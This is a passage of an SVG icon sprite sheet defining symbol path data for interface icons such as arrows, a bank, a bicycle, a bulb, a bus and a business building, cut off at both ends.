        d="M16 2.667c0.736 0 1.333 0.597 1.333 1.333v20.781l9.057-9.057c0.521-0.521 1.365-0.521 1.886 0s0.521 1.365 0 1.886l-11.333 11.333c-0.521 0.521-1.365 0.521-1.886 0l-11.333-11.333c-0.521-0.521-0.521-1.365 0-1.886s1.365-0.521 1.886 0l9.057 9.057v-20.781c0-0.736 0.597-1.333 1.333-1.333z"></path>
    </symbol>


    <symbol id="icon-arrow-forward" viewBox="0 0 32 32">
      <path
        d="M15.724 3.724c0.521-0.521 1.365-0.521 1.886 0l11.333 11.333c0.521 0.521 0.521 1.365 0 1.886l-11.333 11.333c-0.521 0.521-1.365 0.521-1.886 0s-0.521-1.365 0-1.886l9.057-9.057h-20.781c-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333h20.781l-9.057-9.057c-0.521-0.521-0.521-1.365 0-1.886z"></path>
    </symbol>

    <symbol id="icon-next-icon" viewBox="0 0 34 32">
      <path
        d="M11.205 5.939c0.586-0.586 1.536-0.586 2.121 0l9 9c0.586 0.586 0.586 1.536 0 2.121l-9 9c-0.586 0.586-1.536 0.586-2.121 0s-0.586-1.536 0-2.121l7.939-7.939-7.939-7.939c-0.586-0.586-0.586-1.536 0-2.121z"></path>
    </symbol>

    <symbol id="icon-arrow-redo" viewBox="0 0 32 32">
      <path
        d="M23.956 13.929c0.001 0.011 0.003 0.021 0.004 0.031v0.027c0.005 0.030 0.012 0.057 0.019 0.082 0.011 0.042 0.021 0.082 0.021 0.131 0 0.082-0.024 0.156-0.047 0.228-0.007 0.022-0.014 0.043-0.020 0.065-0.005 0.023-0.008 0.048-0.011 0.073-0.006 0.047-0.012 0.097-0.029 0.14-0.013 0.027-0.030 0.050-0.047 0.073s-0.033 0.047-0.047 0.073c-0.022 0.031-0.043 0.064-0.064 0.096-0.041 0.065-0.083 0.13-0.136 0.184l-4.667 4.507c-0.253 0.253-0.573 0.373-0.92 0.373s-0.693-0.147-0.96-0.413c-0.507-0.52-0.493-1.373 0.040-1.88l2.293-2.213h-6.293c-0.56 0.013-2.4 0.24-2.4 2.667 0 2.893 1.84 3.16 2.413 3.173h1.053c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-1.067c-1.413 0-5.067-1.053-5.067-5.84 0-3.907 3.027-5.333 5.067-5.333h6.453l-2.48-2.573c-0.52-0.52-0.507-1.373 0.027-1.88 0.52-0.52 1.373-0.507 1.88 0.027l4.667 4.827c0.020 0.027 0.037 0.057 0.053 0.087s0.033 0.060 0.053 0.087c0.014 0.022 0.030 0.043 0.045 0.065 0.042 0.059 0.086 0.12 0.115 0.188 0.024 0.083 0.037 0.177 0.049 0.262z"></path>
      <path
        d="M1.333 16c0-8.093 6.573-14.667 14.667-14.667s14.667 6.573 14.667 14.667c0 8.093-6.573 14.667-14.667 14.667s-14.667-6.573-14.667-14.667zM4 16c0 6.613 5.387 12 12 12s12-5.387 12-12c0-6.613-5.387-12-12-12s-12 5.387-12 12z"></path>
    </symbol>
    <symbol id="icon-arrow-up" viewBox="0 0 32 32">
      <path
        d="M16.943 5.307c-0.521-0.521-1.365-0.521-1.886 0l-9 9c-0.521 0.521-0.521 1.365 0 1.886s1.365 0.521 1.886 0l6.724-6.724v16.281c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-16.281l6.724 6.724c0.521 0.521 1.365 0.521 1.886 0s0.521-1.365 0-1.886l-9-9z"></path>
    </symbol>
    <symbol id="icon-at" viewBox="0 0 32 32">
      <path
        d="M16 5.333c-5.891 0-10.667 4.776-10.667 10.667s4.776 10.667 10.667 10.667c2.456 0 4.715-0.829 6.518-2.222 0.583-0.45 1.42-0.343 1.87 0.239s0.343 1.42-0.239 1.87c-2.253 1.742-5.082 2.779-8.149 2.779-7.364 0-13.333-5.969-13.333-13.333s5.97-13.333 13.333-13.333c7.364 0 13.333 5.97 13.333 13.333 0 4.226-2.384 6.693-5.114 7.149-1.308 0.218-2.678-0.043-3.75-0.818-0.339-0.245-0.639-0.535-0.893-0.865-0.983 0.765-2.27 1.201-3.576 1.201-2.708 0-5.333-1.872-5.333-4.667v-4c0-2.795 2.626-4.667 5.333-4.667 0.993 0 1.976 0.252 2.822 0.709 0.224-0.422 0.668-0.709 1.178-0.709 0.736 0 1.333 0.597 1.333 1.333v8c0 0.747 0.301 1.216 0.697 1.502 0.428 0.309 1.058 0.464 1.75 0.349 1.27-0.212 2.886-1.411 2.886-4.518 0-5.891-4.776-10.667-10.667-10.667zM18.667 14c0-0.887-0.956-2-2.667-2s-2.667 1.113-2.667 2v4c0 0.887 0.956 2 2.667 2s2.667-1.113 2.667-2v-4z"></path>
    </symbol>
    <symbol id="icon-bag-handle" viewBox="0 0 32 32">
      <path
        d="M16 2.667c-2.209 0-4 1.791-4 4 0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333c0-2.209-1.791-4-4-4z"></path>
      <path
        d="M8.954 9.333c-1.974 0-3.653 1.44-3.954 3.392l-1.846 12c-0.373 2.423 1.502 4.608 3.953 4.608h17.783c2.451 0 4.326-2.185 3.953-4.608l-1.846-12c-0.3-1.951-1.979-3.392-3.953-3.392h-14.091zM7.637 13.131c0.1-0.65 0.66-1.131 1.318-1.131h14.091c0.658 0 1.218 0.48 1.318 1.131l1.846 12c0.124 0.808-0.501 1.536-1.318 1.536h-17.783c-0.817 0-1.442-0.728-1.318-1.536l1.846-12z"></path>
    </symbol>
    <symbol id="icon-bank" viewBox="0 0 32 32">
      <path
        d="M15.305 4.196c0.427-0.261 0.964-0.261 1.391 0l12 7.333c0.628 0.384 0.826 1.205 0.442 1.833s-1.205 0.826-1.833 0.442l-11.305-6.908-11.305 6.908c-0.628 0.384-1.449 0.186-1.833-0.442s-0.186-1.449 0.442-1.833l12-7.333z"></path>
      <path
        d="M5.333 26.667c0-0.736 0.597-1.333 1.333-1.333h18.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-18.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M12 12c0-0.736 0.597-1.333 1.333-1.333h5.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-5.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M8 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
      <path
        d="M13.333 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
      <path
        d="M18.667 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
      <path
        d="M24 14.667c0.736 0 1.333 0.597 1.333 1.333v6.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
    </symbol>
    <symbol id="icon-barbell" viewBox="0 0 32 32">
      <path
        d="M29.187 11c-0.308-0.010-0.613 0.056-0.889 0.192s-0.514 0.339-0.693 0.589c-0.015 0.022-0.037 0.038-0.062 0.047s-0.052 0.009-0.078 0.001c-0.025-0.008-0.048-0.024-0.063-0.045s-0.024-0.047-0.024-0.074v-2.291c0-1.297-1.021-2.388-2.317-2.419-0.317-0.008-0.632 0.047-0.927 0.163s-0.564 0.289-0.791 0.511c-0.227 0.221-0.407 0.486-0.53 0.778s-0.187 0.606-0.186 0.923v5.125c0 0.033-0.013 0.065-0.037 0.088s-0.055 0.037-0.088 0.037h-13c-0.033 0-0.065-0.013-0.088-0.037s-0.037-0.055-0.037-0.088v-5.081c0-1.297-1.021-2.388-2.317-2.419-0.317-0.008-0.632 0.048-0.926 0.164s-0.563 0.29-0.79 0.511c-0.227 0.221-0.407 0.486-0.53 0.777s-0.186 0.605-0.186 0.922v2.336c-0 0.027-0.009 0.052-0.024 0.074s-0.038 0.037-0.063 0.045c-0.025 0.008-0.053 0.008-0.078-0.001s-0.047-0.025-0.062-0.047c-0.179-0.251-0.418-0.454-0.694-0.59s-0.583-0.203-0.891-0.192c-1.019 0.032-1.813 0.894-1.813 1.914v6.17c0 1.019 0.796 1.882 1.813 1.914 0.308 0.010 0.613-0.056 0.889-0.192s0.514-0.339 0.693-0.589c0.015-0.023 0.037-0.041 0.063-0.050s0.054-0.010 0.080-0.002c0.026 0.008 0.049 0.025 0.065 0.047s0.024 0.049 0.023 0.077v2.292c0 1.294 1.021 2.388 2.317 2.419 0.317 0.008 0.632-0.048 0.927-0.164s0.563-0.29 0.79-0.511c0.227-0.221 0.407-0.486 0.53-0.778s0.186-0.606 0.186-0.922v-5.125c0-0.033 0.013-0.065 0.037-0.088s0.055-0.037 0.088-0.037h13c0.033 0 0.065 0.013 0.088 0.037s0.037 0.055 0.037 0.088v5.081c0 1.297 1.021 2.388 2.317 2.419 0.317 0.008 0.632-0.048 0.926-0.164s0.563-0.29 0.79-0.511c0.227-0.221 0.407-0.486 0.53-0.777s0.186-0.605 0.186-0.922v-2.336c0-0.027 0.009-0.053 0.024-0.074s0.038-0.037 0.063-0.045c0.025-0.008 0.053-0.008 0.078 0.001s0.047 0.025 0.062 0.047c0.179 0.251 0.418 0.454 0.694 0.59s0.583 0.203 0.891 0.192c1.019-0.032 1.813-0.894 1.813-1.914v-6.171c0-1.019-0.796-1.882-1.813-1.915z"></path>
    </symbol>
    <symbol id="icon-basket" viewBox="0 0 32 32">
      <path
        d="M26.507 12h-4.007l-5.7-7.6c-0.093-0.124-0.214-0.225-0.353-0.294s-0.292-0.106-0.447-0.106c-0.155 0-0.308 0.036-0.447 0.106s-0.26 0.17-0.353 0.294l-5.7 7.6h-4.007c-0.539-0.001-1.056 0.212-1.439 0.592s-0.598 0.896-0.6 1.435c-0.001 0.191 0.026 0.38 0.082 0.563l2.892 10.196c0.188 0.665 0.588 1.249 1.139 1.666s1.223 0.641 1.914 0.641h13.039c0.691-0.002 1.362-0.228 1.914-0.643s0.955-0.998 1.148-1.661l2.896-10.21c0.013-0.048 0.023-0.098 0.029-0.147l0.033-0.308c0.004-0.032 0.006-0.065 0.006-0.097-0.002-0.539-0.218-1.055-0.6-1.435s-0.899-0.593-1.438-0.592zM16 6.667l4 5.333h-8l4-5.333zM16 21.979c-0.465-0.002-0.92-0.142-1.306-0.403s-0.686-0.629-0.863-1.060c-0.177-0.431-0.222-0.904-0.129-1.361s0.317-0.875 0.647-1.203c0.33-0.328 0.75-0.552 1.207-0.642s0.93-0.043 1.36 0.136c0.43 0.179 0.797 0.481 1.056 0.868s0.396 0.842 0.396 1.308c-0.003 0.626-0.255 1.224-0.698 1.665s-1.044 0.689-1.669 0.688v0.002z"></path>
    </symbol>
    <symbol id="icon-beer" viewBox="0 0 32 32">
      <path
        d="M24.5 13h-1.5v-0.359c0.504-0.57 0.835-1.273 0.954-2.025s0.020-1.522-0.285-2.22c-0.304-0.698-0.802-1.294-1.433-1.719s-1.372-0.66-2.133-0.678c-0.319-1.114-0.912-2.13-1.724-2.956-0.635-0.65-1.394-1.166-2.232-1.517s-1.738-0.531-2.647-0.527c-1.869 0-3.611 0.767-4.937 2.167-0.651-0.207-1.348-0.22-2.006-0.036s-1.247 0.557-1.696 1.072c-0.449 0.515-0.737 1.151-0.829 1.827s0.016 1.366 0.311 1.982c-0.473 0.42-0.84 0.947-1.070 1.537s-0.316 1.226-0.252 1.856c0.064 0.63 0.277 1.235 0.621 1.767s0.81 0.973 1.358 1.289v13.038c0.001 0.928 0.37 1.818 1.026 2.474s1.546 1.025 2.474 1.026h11c0.928-0.001 1.818-0.37 2.474-1.026s1.025-1.546 1.026-2.474v-0.5h1.5c1.193-0.001 2.337-0.476 3.181-1.319s1.318-1.987 1.319-3.181v-5c-0.001-1.193-0.476-2.337-1.319-3.181s-1.987-1.318-3.181-1.319zM11 26c0 0.265-0.105 0.52-0.293 0.707s-0.442 0.293-0.707 0.293-0.52-0.105-0.707-0.293c-0.188-0.187-0.293-0.442-0.293-0.707v-10c0-0.265 0.105-0.52 0.293-0.707s0.442-0.293 0.707-0.293 0.52 0.105 0.707 0.293c0.188 0.187 0.293 0.442 0.293 0.707v10zM15 26c0 0.265-0.105 0.52-0.293 0.707s-0.442 0.293-0.707 0.293c-0.265 0-0.519-0.105-0.707-0.293s-0.293-0.442-0.293-0.707v-10c0-0.265 0.105-0.52 0.293-0.707s0.442-0.293 0.707-0.293c0.265 0 0.52 0.105 0.707 0.293s0.293 0.442 0.293 0.707v10zM19 26c0 0.265-0.105 0.52-0.293 0.707s-0.442 0.293-0.707 0.293c-0.265 0-0.519-0.105-0.707-0.293s-0.293-0.442-0.293-0.707v-10c0-0.265 0.105-0.52 0.293-0.707s0.442-0.293 0.707-0.293c0.265 0 0.52 0.105 0.707 0.293s0.293 0.442 0.293 0.707v10zM20 12c-0.521 0-1.284-0.324-1.668-0.707-0.187-0.188-0.442-0.293-0.707-0.293h-7.625c-0.205 0-0.405 0.064-0.572 0.182s-0.295 0.284-0.365 0.477c-0.427 1.168-1.475 1.342-2.063 1.342-0.53 0-1.039-0.211-1.414-0.586s-0.586-0.884-0.586-1.414c0-0.53 0.211-1.039 0.586-1.414s0.884-0.586 1.414-0.586c0.006 0 0.57 0.021 1.025 0.363 0.105 0.079 0.225 0.136 0.352 0.169s0.26 0.040 0.39 0.021c0.13-0.019 0.255-0.063 0.368-0.129s0.212-0.155 0.29-0.26c0.079-0.105 0.136-0.225 0.169-0.352s0.040-0.26 0.021-0.39c-0.019-0.13-0.063-0.255-0.129-0.368s-0.155-0.212-0.26-0.29c-0.648-0.472-1.423-0.738-2.225-0.763-0.294 0-0.588 0.033-0.875 0.098-0.099-0.228-0.14-0.478-0.119-0.725s0.104-0.487 0.24-0.695c0.136-0.208 0.322-0.379 0.541-0.497s0.464-0.18 0.713-0.18c0.236-0.001 0.469 0.054 0.68 0.161s0.393 0.263 0.531 0.454c0.113 0.155 0.211 0.321 0.294 0.494 0.027 0.255 0.151 0.49 0.346 0.656s0.447 0.251 0.703 0.237c0.256-0.014 0.497-0.126 0.673-0.312s0.274-0.433 0.273-0.689c0-0.423-0.226-0.948-0.672-1.563-0.029-0.039-0.063-0.078-0.091-0.116 0.912-0.856 2.053-1.321 3.263-1.321 0.643-0.002 1.28 0.125 1.873 0.374s1.13 0.614 1.579 1.074c0.562 0.576 0.976 1.279 1.209 2.050s0.276 1.586 0.127 2.376c-0.025 0.129-0.023 0.262 0.003 0.39s0.078 0.251 0.152 0.359 0.169 0.202 0.278 0.274c0.11 0.072 0.233 0.122 0.362 0.146 0.062 0.012 0.125 0.017 0.187 0.018 0.233-0 0.458-0.082 0.637-0.23s0.301-0.354 0.345-0.583c0.076-0.4 0.117-0.806 0.123-1.214 0.489 0.094 0.925 0.366 1.224 0.764s0.438 0.893 0.391 1.389c-0.047 0.495-0.277 0.956-0.645 1.291s-0.848 0.521-1.345 0.521zM27 22.5c0 0.663-0.263 1.299-0.732 1.768s-1.105 0.732-1.768 0.732h-1.5v-10h1.5c0.663 0 1.299 0.263 1.768 0.732s0.732 1.105 0.732 1.768v5z"></path>
    </symbol>
    <symbol id="icon-bike" viewBox="0 0 32 32">
      <path
        d="M17.333 6c0-0.736 0.597-1.333 1.333-1.333h6c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.953l-1.458 2.187 2.18 4.087c0.602-0.178 1.239-0.274 1.898-0.274 3.682 0 6.667 2.985 6.667 6.667s-2.985 6.667-6.667 6.667c-3.682 0-6.667-2.985-6.667-6.667h-2.667c-0.491 0-0.941-0.269-1.174-0.701l-3.408-6.328-0.781 1.674c1.636 1.215 2.696 3.162 2.696 5.356 0 3.682-2.985 6.667-6.667 6.667s-6.667-2.985-6.667-6.667c0-3.682 2.985-6.667 6.667-6.667 0.535 0 1.056 0.063 1.555 0.182l1.661-3.559c-0.218-0.476-0.563-1.053-1.024-1.547-0.617-0.661-1.343-1.076-2.192-1.076-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333c1.818 0 3.203 0.918 4.141 1.924 0.621 0.665 1.090 1.411 1.414 2.076h6.398l0.889-1.333h-0.842c-0.736 0-1.333-0.597-1.333-1.333zM19.221 17.333c0.421-0.963 1.063-1.808 1.861-2.469l-1.883-3.531h-5.634l3.231 6h2.425zM22.382 17.3c-0.651 0.712-1.049 1.659-1.049 2.7 0 2.209 1.791 4 4 4s4-1.791 4-4c0-2.209-1.791-4-4-4-0.203 0-0.403 0.015-0.599 0.045l1.775 3.328c0.347 0.65 0.101 1.457-0.549 1.804s-1.457 0.101-1.804-0.549l-1.775-3.328zM7.053 16.018c-0.127-0.012-0.256-0.018-0.387-0.018-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4 0-1.117-0.458-2.128-1.197-2.854l-1.595 3.417c-0.311 0.667-1.105 0.956-1.772 0.644s-0.956-1.105-0.644-1.772l1.595-3.418z"></path>
    </symbol>

    <symbol id="icon-bicicletario" viewBox="0 0 32 32">
      <path
        d="M17.333 6c0-0.736 0.597-1.333 1.333-1.333h6c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.953l-1.458 2.187 2.18 4.087c0.602-0.178 1.239-0.274 1.898-0.274 3.682 0 6.667 2.985 6.667 6.667s-2.985 6.667-6.667 6.667c-3.682 0-6.667-2.985-6.667-6.667h-2.667c-0.491 0-0.941-0.269-1.174-0.701l-3.408-6.328-0.781 1.674c1.636 1.215 2.696 3.162 2.696 5.356 0 3.682-2.985 6.667-6.667 6.667s-6.667-2.985-6.667-6.667c0-3.682 2.985-6.667 6.667-6.667 0.535 0 1.056 0.063 1.555 0.182l1.661-3.559c-0.218-0.476-0.563-1.053-1.024-1.547-0.617-0.661-1.343-1.076-2.192-1.076-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333c1.818 0 3.203 0.918 4.141 1.924 0.621 0.665 1.090 1.411 1.414 2.076h6.398l0.889-1.333h-0.842c-0.736 0-1.333-0.597-1.333-1.333zM19.221 17.333c0.421-0.963 1.063-1.808 1.861-2.469l-1.883-3.531h-5.634l3.231 6h2.425zM22.382 17.3c-0.651 0.712-1.049 1.659-1.049 2.7 0 2.209 1.791 4 4 4s4-1.791 4-4c0-2.209-1.791-4-4-4-0.203 0-0.403 0.015-0.599 0.045l1.775 3.328c0.347 0.65 0.101 1.457-0.549 1.804s-1.457 0.101-1.804-0.549l-1.775-3.328zM7.053 16.018c-0.127-0.012-0.256-0.018-0.387-0.018-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4 0-1.117-0.458-2.128-1.197-2.854l-1.595 3.417c-0.311 0.667-1.105 0.956-1.772 0.644s-0.956-1.105-0.644-1.772l1.595-3.418z"></path>
    </symbol>

    <symbol id="icon-bulb" viewBox="0 0 32 32">
      <path
        d="M18 29h-4c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.52 0.293 0.707c0.187 0.188 0.442 0.293 0.707 0.293h4c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.188-0.188-0.442-0.293-0.707-0.293zM19 26h-6c-0.265 0-0.52 0.105-0.707 0.293s-0.293 0.442-0.293 0.707 0.105 0.52 0.293 0.707c0.188 0.188 0.442 0.293 0.707 0.293h6c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707-0.105-0.52-0.293-0.707c-0.188-0.188-0.442-0.293-0.707-0.293zM23.089 3.918c-1.879-1.882-4.397-2.918-7.089-2.918-1.314-0.003-2.616 0.253-3.831 0.755s-2.318 1.238-3.248 2.167c-0.929 0.929-1.666 2.033-2.167 3.248s-0.758 2.516-0.755 3.831c0 2.914 1.117 5.639 3.063 7.477l0.273 0.256c1.126 1.053 2.665 2.494 2.665 3.767v1.5c0 0.265 0.105 0.52 0.293 0.707s0.442 0.293 0.707 0.293h1.5c0.133 0 0.26-0.053 0.354-0.146s0.146-0.221 0.146-0.354v-7.324c0-0.101-0.031-0.2-0.088-0.283s-0.138-0.147-0.233-0.184c-0.577-0.236-1.126-0.537-1.635-0.897-0.114-0.073-0.213-0.169-0.289-0.281s-0.129-0.239-0.155-0.372c-0.026-0.133-0.024-0.27 0.005-0.403s0.085-0.258 0.163-0.368 0.179-0.204 0.296-0.274c0.116-0.070 0.245-0.116 0.38-0.135s0.271-0.010 0.402 0.026c0.131 0.036 0.253 0.098 0.359 0.182 0.463 0.327 1.353 0.813 1.794 0.813s1.332-0.486 1.796-0.813c0.216-0.136 0.476-0.184 0.726-0.135s0.472 0.193 0.62 0.4c0.148 0.208 0.211 0.464 0.177 0.717s-0.165 0.483-0.363 0.643c-0.509 0.36-1.058 0.66-1.635 0.895-0.094 0.036-0.176 0.1-0.233 0.184s-0.088 0.182-0.088 0.283v7.326c0 0.133 0.053 0.26 0.147 0.354s0.221 0.146 0.353 0.146h1.5c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707v-1.5c0-1.243 1.523-2.683 2.634-3.736l0.307-0.291c2.001-1.911 3.059-4.497 3.059-7.473 0.007-1.314-0.247-2.617-0.747-3.832s-1.235-2.32-2.164-3.25z"></path>
    </symbol>
    <symbol id="icon-bus" viewBox="0 0 32 32">
      <path
        d="M24 1.333c-0.736 0-1.333 0.597-1.333 1.333v8c0 0.736 0.597 1.333 1.333 1.333h1.333v17.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-17.333h1.333c0.736 0 1.333-0.597 1.333-1.333v-8c0-0.736-0.597-1.333-1.333-1.333h-5.333zM28 4v5.333h-2.667v-5.333h2.667z"></path>
      <path
        d="M8.906 20.341c0.547 0.493 0.591 1.336 0.098 1.883l-0.013 0.015c-0.493 0.547-1.336 0.591-1.883 0.098s-0.591-1.336-0.098-1.883l0.013-0.015c0.493-0.547 1.336-0.591 1.883-0.098z"></path>
      <path
        d="M22.239 20.341c0.547 0.493 0.591 1.336 0.098 1.883l-0.013 0.015c-0.493 0.547-1.336 0.591-1.883 0.098s-0.591-1.336-0.098-1.883l0.013-0.015c0.493-0.547 1.336-0.591 1.883-0.098z"></path>
      <path
        d="M4 17.333h17.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-17.867c-1.178 0-2.133 0.955-2.133 2.133v9.067c0 1.133 0.884 2.060 2 2.129v1.204c0 1.178 0.955 2.133 2.133 2.133h3.733c1.178 0 2.133-0.955 2.133-2.133v-1.2h6.667v1.2c0 1.178 0.955 2.133 2.133 2.133h1.2c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-0.667v-0.667h0.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-17.333v-8zM6 28.667v-0.667h2.667v0.667h-2.667z"></path>
      <path
        d="M8 1.333c-3.682 0-6.667 2.985-6.667 6.667v2.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-2.667c0-2.209 1.791-4 4-4h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667z"></path>
      <path
        d="M8 9.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667z"></path>
    </symbol>
    <symbol id="icon-business" viewBox="0 0 32 32">
      <path
        d="M27 11h-7v-7c0-0.796-0.316-1.559-0.879-2.121s-1.326-0.879-2.121-0.879h-12c-0.796 0-1.559 0.316-2.121 0.879s-0.879 1.326-0.879 2.121v26c0 0.265 0.105 0.52 0.293 0.707s0.442 0.293 0.707 0.293h6.5c0.133 0 0.26-0.053 0.354-0.146s0.146-0.221 0.146-0.354v-4.472c0-0.538 0.414-1 0.952-1.027 0.135-0.006 0.27 0.015 0.397 0.062s0.243 0.12 0.341 0.213 0.176 0.206 0.229 0.33c0.053 0.124 0.081 0.258 0.081 0.394v4.5c0 0.133 0.053 0.26 0.146 0.354s0.221 0.146 0.354 0.146h16.5c0.265 0 0.52-0.105 0.707-0.293s0.293-0.442 0.293-0.707v-16c0-0.796-0.316-1.559-0.879-2.121s-1.326-0.879-2.121-0.879zM6.13 26.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 21.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 16.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 11.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544c0.148-0.148 0.338-0.245 0.544-0.28s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM6.13 6.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.279-0.544c0.148-0.148 0.338-0.245 0.544-0.279s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 21.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 16.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425 0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 11.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544c0.148-0.148 0.338-0.245 0.544-0.28s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM11.13 6.992c-0.207 0.027-0.418-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.090-0.605s0.132-0.396 0.28-0.544c0.148-0.148 0.338-0.245 0.544-0.279s0.418-0.003 0.605 0.090c0.187 0.092 0.341 0.241 0.44 0.425s0.137 0.395 0.11 0.602c-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 26.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 21.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 16.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.089s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 11.992c-0.207 